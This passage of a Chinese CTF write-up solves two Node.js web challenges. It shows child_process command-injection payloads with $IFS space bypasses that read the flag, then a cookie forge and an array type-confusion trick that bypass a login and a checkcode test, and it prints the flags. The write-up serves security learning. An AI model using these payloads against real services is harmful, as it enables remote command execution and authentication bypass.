]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=.
尝试写入静态文件,将flag写入a中
calc[]=Object.values(require('child_process'))[5]('cat$IFS$9/G*>a').toString();&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=.
利用require('child_process').spawnSync('nl',['a']).stdout.toString();读文件
calc[]=require('child_process').spawnSync('nl',['p']).stdout.toString();&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=.
2.[西湖论剑 2022]Node Magical Login
题目给了docker和源码
https://github.com/CTF-Archives/2022-xhlj-web-node_magical_login
登录源码

function LoginController(req,res) {try {const username = req.body.usernameconst password = req.body.passwordif (username !== "admin" || password !== Math.random().toString()) {res.status(401).type("text/html").send("Login Failed")} else {res.cookie("user",SECRET_COOKIE)res.redirect("/flag1")}} catch (__) {}
}
Math.random().toString()爆破不出了

SECRET_COOKIE在环境变量中,也读不到
所以别想伪造了看看其他路由吧

function Flag1Controller(req,res){try {if(req.cookies.user === SECRET_COOKIE){res.setHeader("This_Is_The_Flag1",flag1.toString().trim())res.setHeader("This_Is_The_Flag2",flag2.toString().trim())res.status(200).type("text/html").send("Login success. Welcome,admin!")}if(req.cookies.user === "admin") {res.setHeader("This_Is_The_Flag1", flag1.toString().trim())res.status(200).type("text/html").send("You Got One Part Of Flag! Try To Get Another Part of Flag!")}else{res.status(401).type("text/html").send("Unauthorized")}}catch (__) {}
}
只要cookie中user=admin就可以拿第一端flag

NSSCTF{bdc4a03a-66cc


function CheckController(req,res) {let checkcode = req.body.checkcode?req.body.checkcode:1234;console.log(req.body)if(checkcode.length === 16){try{checkcode = checkcode.toLowerCase()if(checkcode !== "aGr5AtSp55dRacer"){res.status(403).json({"msg":"Invalid Checkcode1:" + checkcode})}}catch (__) {}res.status(200).type("text/html").json({"msg":"You Got Another Part Of Flag: " + flag2.toString().trim()})}else{res.status(403).type("text/html").json({"msg":"Invalid Checkcode2:" + checkcode})}
}
必须满足两个条件
1.checkcode.length === 16
2.抛出异常(toLowerCase()本意处理字符串但处理array会异常)
re1.body中用json传递checkcode数组

可以得到完整flag
NSSCTF{bdc4a03a-66cc-4ebf-be7f-2b9f57ea7d49}
相关文章:

CTF题型 nodejs(1) 命令执行绕过典型例题
CTF题型 nodejs(1) 命令执行绕过 文章目录 CTF题型 nodejs(1) 命令执行绕过一.nodejs中的命令执行二.nodejs中的命令绕过1.编码绕过2.拼接绕过3.模板字符串4.Obejct.keys5.反射6.过滤中括号的情况典型例题1.[GFCTF 2021]ez_calc2.[西湖论剑 2022]Node Magical Login 一.nodejs中…...

Mybatis在SpringBoot中是如何被加载执行
首先依赖于springboot的自动装配EnableAutoConfiguration注解,这个注解最终帮助我们读取mybatis-spring-boot-autoconfigure-x.x.x.jar中的META-INF\spring.factories配置类: org.springframework.boot.autoconfigure.EnableAutoConfiguration\ org.myb…...

数据采集用,集成了主流工业通讯协议
IoTClient 是一个物联网设备通讯协议实现客户端,集成了主流工业通讯协议,包括主流PLC通信读取、ModBus协议、Bacnet协议等。该组件基于.NET Standard 2.0,适用于.NET的跨平台开发,可在Windows、Linux等系统上运行,甚至…...

Django(三)-搭建第一个应用(2)
一、编写更多视图 问题详情页——展示某个投票的问题和不带结果的选项列表。问题结果页——展示某个投票的结果。投票处理器——用于响应用户为某个问题的特定选项投票的操作。 # 1.问题详情页:展示某个投票的问题和不带结果的选项列表 def detail(request,questi…...

求助:配置脚手架代理,跨域问题proxyTable配置无效,访问后显示404?
已经在这里卡了一天了。找了很多解决办法,比如重启,修改proxytable等等,但是每次但是404,求助各位大佬,怎么解决? 1、代码 (1)config的index.js (2) App.v…...

【4月】组队打卡《山有木Python特征工程极简入门》
活动名称 CDA Club 第2期《山有木兮Python数据分析极简入门》组队打卡 活动介绍 本次打卡活动由CDA俱乐部旗下学术部主办。目的是通过数据分析科普内容,为数据分析爱好者提供学习和交流的机会。方便大家利用碎片化时间在线学习,以组队打卡的形式提升学…...


Wireshark 抓包
启动时选择一个有信号的网卡双击打开,或者在 捕获选择里打开选择网卡。 然后输出下面的规则就可以抓到报文了。 最上面的三条是建立连接时的三次握手, 下面是发送数据hello 对应两条数据 最下面的4条是断时的4次挥手...

c语言运算符优先级
1、运算符介绍 在C语言中,运算符优先级是指在表达式中执行运算的先后顺序。按照C语言的标准规范,不同的运算符被赋予了不同的优先级等级,优先级高的运算符会先进行运算。如果同一优先级的运算符出现在同一个表达式中,则按照从左到…...

纳斯达克大屏媒体尺寸与投放费用:一次投放需要多少钱?
纳斯达克大屏媒体尺寸与投放费用:一次投放需要多少钱? 1. 纳斯达克图片要求 1.1 像素要求 高度:2336 像素宽度:1832 像素 1.2 分辨率要求 像素比率:1.0 px 72 dpi 1.3 文件格式要求 静态图片格式:.…...

将word转为PDF的几种简单方式
第一种:使用spire.doc.jar包,用时7秒左右。 引入spire.doc-11.1.1.jar包,该包带水印,建议使用免费版的spire.doc.free-5.2.0.jar,免费版只能转三页。 package web.tools.excel; import com.spire.doc.*; public cl…...

大型集团公司企业文化知识竞活动赛策划方案
一场高端企业文化知识竞赛活动完整策划书,按诗词大会舞美标准进行设计,竞赛规则新颖,值得收藏。 天纵高端知识竞赛服务商,20多年现场经验和软硬件开发。 专业承办全国高端知识竞赛活动。线上线下各类竞赛活动均可执行,…...

Spring Boot设置io临时目录
在部署springboot项目,使用MultipartFile上传文件会出现以下异常 Failed to parse multipart servlet request; nested exception is java.io.IOException: The temporary upload location [/tmp/tomcat.3016596448718765136.18001/work/Tomcat/localhost/xx] is …...

Polar 2024春季个人挑战赛 Jay17 WP
Polar 2024春季个人挑战赛 Rank:7 【WEB】机器人 开题 起手敏感文件robots.txt 【WEB】PHP反序列化初试 最简单的php反序列化 POC: <?php class Easy{public $name;public function __wakeup(){echo $this->name;} } class Evil{public $evi…...

10 mybatis 日志
文章目录 product.sqlpom.xmllogback.xmlmybatis-config.xmlProductsMapper.xmlProductsProductsMapper.java product.sql create table products (product_id int auto_increment comment 产品IDprimary key,product_name varchar(100) null comment 产品名称,bra…...


AJAX介绍使用案例
文章目录 一、AJAX概念二、AJAX快速入门1、编写AjaxServlet,并使用response输出字符(后台代码)2、创建XMLHttpRequest对象:用于和服务器交换数据 & 3、向服务器发送请求 & 4、获取服务器响应数据 三、案例-验证用户是否存…...


【echart】数据可视化
什么是数据可视化? 数据可视化主要目的:借助于图形化手段,清晰有效地传达与沟通信息。 数据可视化可以把数据从冰冷的数字转换成图形,揭示蕴含在数据中的规律和道理。 如何绘制? echarts 图表的绘制,大体分为三步:…...

排序(冒泡/快速/归并)

冒泡排序 时间复杂度为 O(n^2) 原理 比较相邻的元素. 如果第一个比第二个大,就交换他们两个.依次比较每一对相邻的元素—>结果 : 最后的元素是这组数中最大的重复上述步骤 , 除了最后一个[]因为最后一个已经是排好序的了(这组数中最大的那个)]持续对越来越少的元素进行如上…...

jq中的跨域
跨域 1.从一个地址到另外一个第一请求资源或者数据时,就有可能发生跨域 <!DOCTYPE html> <html lang"en"> <head><meta charset"UTF-8"><title>跨域</title><script src"jquery/jquery-1.11.3.j…...

CUDA学习笔记08: 原子规约/向量求和
参考资料 CUDA编程模型系列一(核心函数)_哔哩哔哩_bilibili 代码 #include <iostream> #include <cuda_runtime.h> #include <device_launch_parameters.h> #include <stdio.h> #include <math.h>#define N 10000000 #define BLOCK 256 #def…...

PointNet++论文复现(一)【PontNet网络模型代码详解 - 分类部分】
PontNet网络模型代码详解 - 分类部分 专栏持续更新中!关注博主查看后续部分! 分类模型的训练: ## e.g., pointnet2_ssg without normal features python train_classification.py --model pointnet2_cls_ssg --log_dir pointnet2_cls_ssg python test_classification.py…...


python打卡day49
知识点回顾: 通道注意力模块复习空间注意力模块CBAM的定义 作业:尝试对今天的模型检查参数数目,并用tensorboard查看训练过程 import torch import torch.nn as nn# 定义通道注意力 class ChannelAttention(nn.Module):def __init__(self,…...

CMake基础:构建流程详解
